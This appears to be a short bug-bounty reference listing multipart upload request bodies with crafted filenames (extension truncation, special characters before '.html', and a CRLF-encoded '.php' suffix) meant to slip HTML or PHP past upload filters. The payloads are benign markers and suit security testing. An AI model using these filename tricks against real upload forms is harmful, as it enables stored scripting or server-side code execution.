 ------WebKitFormBoundaryAxbOlwnrQnLjU1j9
Content-Disposition: form-data; name="imageupload"; filename="zseano."
Content-Type: text/html
<html><h2>codehere</h2>
------WebKitFormBoundaryAxbOlwnrQnLjU1j9
Content-Disposition: form-data; name="imageupload"; filename=".html"
Content-Type: image/png
<html>HTML code!</html>
------WebKitFormBoundaryAxbOlwnrQnLjU1j9
Content-Disposition: form-data; name="imageupload"; filename="zseano.jpg#/?&=+\.html"
Content-Type: image/jpeg
<html><h2>codehere</h2>
------WebKitFormBoundaryAxbOlwnrQnLjU1j9
Content-Disposition: form-data; name="imageupload"; filename="zseano.jpg%0d%0a.php"
Content-Type: application/php
<?php echo "oops!"; ?>